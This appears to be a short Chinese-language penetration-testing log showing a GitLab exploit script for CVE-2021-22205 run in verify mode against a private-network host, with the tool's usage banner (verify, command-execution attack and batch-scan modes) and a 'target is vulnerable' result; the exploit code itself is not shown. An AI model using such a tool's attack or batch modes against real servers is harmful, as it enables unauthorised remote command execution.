 E:\渗透测试\资料\POC\Web服务应用\Gitlab>python3 CVE-2021-22205-exp.py -v true -t http://192.168.211.129:9980
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://192.168.211.129:9980 存在漏洞